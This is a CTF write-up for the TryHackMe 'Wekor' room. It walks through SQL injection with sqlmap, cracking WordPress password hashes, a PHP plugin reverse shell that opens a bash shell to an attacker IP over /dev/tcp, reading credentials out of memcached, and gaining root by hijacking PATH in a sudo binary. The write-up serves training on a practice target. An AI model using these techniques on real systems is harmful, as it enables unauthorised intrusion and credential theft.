Task 1 Introduction
Hey Everyone! This Box is just a little CTF I've prepared recently. I hope you enjoy it as it is my first time ever creating something like this !
This CTF is focused primarily on enumeration, better understanding of services and thinking out of the box for some parts of this machine.
Feel free to ask any questions...It's okay to be confused in some parts of the box ;)
Just a quick note, Please use the domain : "wekor.thm" as it could be useful later on in the box ;)
Answer: Deploy The Machine!
Task 2 Finishing Up
Time To Submit The Flags :)
What is the user flag?
Let's kick off with our usual rustscan after adding a entry into /etc/hosts
╰─⠠⠵ rustscan -a wekor --ulimit 10000 -- -sC -sV -oA wekor -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
😵 https://admin.tryhackme.com
[~] The config file is expected to be at "/home/tony/.rustscan.toml"
[~] Automatically increasing ulimit value to 10000.
Open 10.10.230.147:22
Open 10.10.230.147:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.80 ( https://nmap.org ) at 2021-03-15 19:49 GMT
NSE: Loaded 151 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 19:49
Completed NSE at 19:49, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 19:49
Completed NSE at 19:49, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 19:49
Completed NSE at 19:49, 0.00s elapsed
Initiating Ping Scan at 19:49
Scanning 10.10.230.147 [2 ports]
Completed Ping Scan at 19:49, 0.06s elapsed (1 total hosts)
Initiating Connect Scan at 19:49
Scanning wekor (10.10.230.147) [2 ports]
Discovered open port 22/tcp on 10.10.230.147
Discovered open port 80/tcp on 10.10.230.147
Completed Connect Scan at 19:49, 0.07s elapsed (2 total ports)
Initiating Service scan at 19:49
Scanning 2 services on wekor (10.10.230.147)
Completed Service scan at 19:49, 6.14s elapsed (2 services on 1 host)
NSE: Script scanning 10.10.230.147.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 19:49
Completed NSE at 19:49, 1.43s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 19:49
Completed NSE at 19:49, 0.15s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 19:49
Completed NSE at 19:49, 0.00s elapsed
Nmap scan report for wekor (10.10.230.147)
Host is up, received syn-ack (0.062s latency).
Scanned at 2021-03-15 19:49:17 GMT for 8s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 95:c3:ce:af:07:fa:e2:8e:29:04:e4:cd:14:6a:21:b5 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDn0l/KSmAk6LfT9R73YXvsc6g8qGZvMS+A5lJ19L4G5xbhSpCoEN0kBEZZQfI80sEU7boAfD0/VcdFhURkPxDUdN1wN7a/4alpMMMKf2ey0tpnWTn9nM9JVVI9rloaiD8nIuLesjigq+eEQCaEijfArUtzAJpESwRHrtm2OWTJ+PYNt1NDIbQm1HJHPasD7Im/wW6MF04mB04UrTwhWBHV4lziH7Rk8DYOI1xxfzz7J8bIatuWaRe879XtYA0RgepMzoXKHfLXrOlWJusPtMO2x+ATN2CBEhnNzxiXq+2In/RYMu58uvPBeabSa74BthiucrdJdSwobYVIL27kCt89
| 256 4d:99:b5:68:af:bb:4e:66:ce:72:70:e6:e3:f8:96:a4 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKJLaFNlUUzaESL+JpUKy/u7jH4OX+57J/GtTCgmoGOg4Fh8mGqS8r5HAgBMg/Bq2i9OHuTMuqazw//oQtRYOhE=
| 256 0d:e5:7d:e8:1a:12:c0:dd:b7:66:5e:98:34:55:59:f6 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJvvZ5IaMI7DHXHlMkfmqQeKKGHVMSEYbz0bYhIqPp62
80/tcp open http syn-ack Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 9 disallowed entries
| /workshop/ /root/ /lol/ /agent/ /feed /crawler /boot
|_/comingreallysoon /interesting
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 19:49
Completed NSE at 19:49, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 19:49
Completed NSE at 19:49, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 19:49
Completed NSE at 19:49, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.44 seconds
Looking above we have 22/ssh open but no cred's so let's skip for now and concentrate on 80/http. We have a robots.txt with the below content.
User-agent: *
Disallow: /workshop/
Disallow: /root/
Disallow: /lol/
Disallow: /agent/
Disallow: /feed
Disallow: /crawler
Disallow: /boot
Disallow: /comingreallysoon
Disallow: /interesting
Nothing interesting on the main page
So let's take a look at the above directories from robots.txt, apart from /comingreallysoon everything else returns a 404.

Browsing to http://wekor.local/it-next/ we get the below.

Looking around for anything interesting I try the contact forms and search but nothing.... Adding something to my cart and then applying a coupon code produces some POST requests. Grabbing the coupon request and running through sqlmap I find one of the parameters is injectable
POST /it-next/it_cart.php HTTP/1.1
Host: wekor.local
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Origin: http://wekor.local
Connection: close
Referer: http://wekor.local/it-next/it_cart.php
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
coupon_code=ddddd&apply_coupon=Apply+Coupon
Using sqlamp I then dump the everything from the mysql backend.
sqlmap -r req --dump-all
Looking through the dump we have wordpress database, dumping the wp_users table.
+------+---------------------------------+------------------------------------+-------------------+------------+-------------+--------------+---------------+---------------------+-----------------------------------------------+
| ID | user_url | user_pass | user_email | user_login | user_status | display_name | user_nicename | user_registered | user_activation_key |
+------+---------------------------------+------------------------------------+-------------------+------------+-------------+--------------+---------------+---------------------+-----------------------------------------------+
| 1 | http://site.wekor.thm/wordpress | [REDACTED] | admin@wekor.thm | admin | 0 | admin | admin | 2021-01-21 20:33:37 | <blank> |
| 5743 | http://jeffrey.com | [REDACTED] | jeffrey@wekor.thm | wp_jeffrey | 0 | wp jeffrey | wp_jeffrey | 2021-01-21 20:34:50 | 1611261290:$P$BufzJsT0fhM94swehg1bpDVTupoxPE0 |
| 5773 | http://yura.com | [REDACTED]| yura@wekor.thm | wp_yura | 0 | wp yura | wp_yura | 2021-01-21 20:35:27 | <blank> |
| 5873 | http://eagle.com | [REDACTED] | eagle@wekor.thm | wp_eagle | 0 | wp eagle | wp_eagle | 2021-01-21 20:36:11 | <blank> |
+------+---------------------------------+------------------------------------+-------------------+------------+-------------+--------------+---------------+---------------------+-----------------------------------------------+
Now we have some username/password combos that we can run through john.
╰─⠠⠵ /opt/john-1.9.0-jumbo-1/run/john wphash --wordlist=/home/tony/Downloads/rockyou.txt
Using default input encoding: UTF-8
Loaded 4 password hashes with 4 different salts (phpass [phpass ($P$ or $H$) 128/128 AVX 4x3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
[REDACTED] (wp_jeffrey)
[REDACTED] (wp_eagle)
[REDACTED] (wp_yura)
Let's throw the user_url into /etc/hosts and have a browse of each one.

So finally we see http://site.wekor.thm/wordpress/ with something interesting. Here we can get to a wp-admin

trying each of the users crack above we find that wp_yura is an admin within wordpress.
Now we have admin access we can upload our usual wordpress reverse shell.
<?php
/**
* Plugin Name: Wordpress Maint Shell
* Author: Wordpress
**/
exec(\"/bin/bash -c 'bash -i >& /dev/tcp/IP-ADDRESS/PORT 0>&1'\")
?>
╰─⠠⠵ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.230.147 33462
bash: cannot set terminal process group (1082): Inappropriate ioctl for device
bash: no job control in this shell
www-data@osboxes:/var/www/html/site.wekor.thm/wordpress/wp-admin$
Let's get a decent shell.
www-data@osboxes:/var/www/html/site.wekor.thm/wordpress/wp-admin$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ss/wp-admin$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@osboxes:/var/www/html/site.wekor.thm/wordpress/wp-admin$ export TERM=xterm
<tml/site.wekor.thm/wordpress/wp-admin$ export TERM=xterm
www-data@osboxes:/var/www/html/site.wekor.thm/wordpress/wp-admin$ ^Z
[1] + 21793 suspended nc -lvnp 4444
╰─⠠⠵ stty raw -echo; fg
[1] + 21793 continued nc -lvnp 4444
www-data@osboxes:/var/www/html/site.wekor.thm/wordpress/wp-admin$
www-data@osboxes:/var/www/html/site.wekor.thm/wordpress/wp-admin$
Looking around we can not access /home/Orka so we need to look for a PrivEsc so we will pull linPEAS.sh onto the box and give it a run.
Interesting bits
[+] Active Ports
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#open-ports
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3010 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:11211 0.0.0.0:* LISTEN -
Looking at 631,3010,3306 & 11211 nothing doing for the first 3 but we can use nc to query 11211 which is memcached
nc 127.0.0.1 11211
stats cachedump 1 1000
stats cachedump 1 1000
ITEM id [4 b; 1615837425 s]
ITEM email [14 b; 1615837425 s]
ITEM salary [8 b; 1615837425 s]
ITEM password [15 b; 1615837425 s]
ITEM username [4 b; 1615837425 s]
END
get username
VALUE username 0 4
Orka
END
get password
VALUE password 0 15
[REDACTED]
END
we have a username & password, let's try them...
www-data@osboxes:/tmp$ su - Orka
Password:
Orka@osboxes:~$ id
uid=1001(Orka) gid=1001(Orka) groups=1001(Orka)
Orka@osboxes:~$ ls
Desktop Downloads Pictures Templates Videos
Documents Music Public user.txt
Orka@osboxes:~$ cat user.txt
[REDACTED]
Answer: [REDACTED]
What is the root flag?
Let's check what we can do (if anything) with sudo.
Orka@osboxes:~$ sudo -l
[sudo] password for Orka:
Matching Defaults entries for Orka on osboxes:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User Orka may run the following commands on osboxes:
(root) /home/Orka/Desktop/bitcoin
Ok, so we have bitcoin
Orka@osboxes:~$ file Desktop/bitcoin
Desktop/bitcoin: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=8280915d0ebb7225ed63f226c15cee11ce960b6b, not stripped
If we run it we are prompted for a password.
Orka@osboxes:~$ Desktop/bitcoin
Enter the password : 12345
Access Denied...
Looking in strings we see [REDACTED] after the prompt.
Enter the password :
[REDACTED]
Access Denied...
Access Granted...
User Manual:
Maximum Amount Of BitCoins Possible To Transfer at a time : 9
Amounts with more than one number will be stripped off!
And Lastly, be careful, everything is logged :)
Amount Of BitCoins :
Sorry, This is not a valid amount!
python /home/Orka/Desktop/transfer.py %c
;*2$",
GCC: (Ubuntu 5.4.0-6ubuntu1~16.04.12) 5.4.0 20160609
crtstuff.c
__JCR_LIST__
This could be the password but I will copy the binary off and run it trough ghidra to double check

from the above we can see that the program runs a strcmp on local_87 which is the input we provide with the string [REDACTED] which is the password.
After we get the correct passowrd we can see it runs the below python script which we do not have write access to
Orka@osboxes:~$ ls -l /home/Orka/Desktop/transfer.py
-rwxr--r-- 1 root root 588 Jan 23 14:27 /home/Orka/Desktop/transfer.py
So we will need to find a weakness in the script
import time
import socket
import sys
import os
result = sys.argv[1]
print "Saving " + result + " BitCoin(s) For Later Use "
test = raw_input("Do you want to make a transfer? Y/N : ")
if test == "Y":
try:
print "Transfering " + result + " BitCoin(s) "
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect(("127.0.0.1",3010))
s.send("Transfer : " + result + "To https://transfer.bitcoins.com")
time.sleep(2.5)
print ("Transfer Completed Successfully...")
time.sleep(1)
s.close()
except:
print("Error!")
else:
print("Quitting...")
time.sleep(1)
Ok so we can provide some input which then gets sent to the service running on port 3010. Trying to enter some garbage results in the bitcoin binary running a check and rejecting the value.

Hmmm Ok let's look at sudo -l again as we can only enter a number ....
Matching Defaults entries for Orka on osboxes:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User Orka may run the following commands on osboxes:
(root) /home/Orka/Desktop/bitcoin
Looking at the bitcoin binary we see it calls python but with out a path. Running which python we can see python is in /usr/bin which is 4th in the list in our environment. Let's test if we have write access to any of the first 3 to see if we can overwrite the system python.
Orka@osboxes:~$ touch /usr/local/sbin/test
touch: cannot touch '/usr/local/sbin/test': Permission denied
Orka@osboxes:~$ touch /usr/local/bin/test
touch: cannot touch '/usr/local/bin/test': Permission denied
Orka@osboxes:~$ touch /usr/sbin/test
Success we have write access to /usr/sbin so let's create a python file
/usr/bin/python
#!/usr/bin/python
import pty
pty.spawn("/bin/bash")
We then need to make it executable and then run bitcoin again with sudo
Orka@osboxes:~$ chmod +x /usr/sbin/python
Orka@osboxes:~$ sudo Desktop/bitcoin
Enter the password : [REDACTED]
Access Granted...
User Manual:
Maximum Amount Of BitCoins Possible To Transfer at a time : 9
Amounts with more than one number will be stripped off!
And Lastly, be careful, everything is logged :)
Amount Of BitCoins : 1
root@osboxes:~# cat /root/root.txt
[REDACTED]
Answer: [REDACTED]
Unintended Root
I managed to rename /home/Orka/Desktop and create a new folder in its place into which I place the following into Desktop/bitcoin and make executable.
#!/usr/bin/env python3
import pty
pty.spawn("/bin/bash")
I then run sudo Desktop/bitcoin to pop root.
Orka@osboxes:~/Desktop$ sudo /home/Orka/Desktop/bitcoin
root@osboxes:~/Desktop# cat /root/root.txt
[REDACTED]
Answer: [REDACTED]
Boom, done!
Another room done with some nice sqli, enumaration and reverse engineering